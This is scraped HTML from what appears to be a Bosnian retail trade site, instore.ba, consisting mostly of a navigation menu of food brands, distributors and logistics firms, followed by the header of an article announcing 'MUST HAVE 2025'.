			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuelno" class="entry-crumb" href="https://instore.ba/category/aktuelno/">Aktuelno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Najavljujemo: MUST HAVE 2025</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16027" class="post-16027 post type-post status-publish format-standard has-post-thumbnail category-aktuelno category-edukacija category-istaknuto-1 category-must-have" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/aktuelno/">Aktuelno</a></li><li class="entry-category"><a  href="https://instore.ba/category/edukacija/">Edukacija</a></li><li class="entry-category"><a  href="https://instore.ba/category/istaknuto-1/">ISTAKNUTO 1</a></li><li class="entry-category"><a  href="https://instore.ba/category/edukacija/must-have/">Must Have</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Najavljujemo: MUST HAVE 2025</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T12:24:09+00:00" >November 1, 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
